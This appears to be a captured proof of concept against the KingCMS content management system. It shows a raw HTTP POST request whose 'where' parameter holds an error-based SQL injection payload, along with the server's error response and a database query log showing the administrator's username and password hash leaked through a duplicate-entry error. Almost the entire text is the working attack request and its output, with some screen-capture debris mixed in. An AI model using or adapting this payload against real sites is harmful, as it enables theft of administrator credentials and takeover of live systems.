 POST /apps/fuwu/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
系统管理员用户名和密码
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 513
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_fuwu_categroy  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user
LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 760 (92 millis)
5 Init DB kingcms
5 Query set names utf8
5 Query SELECT * FROM king_fuwu_categroy  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2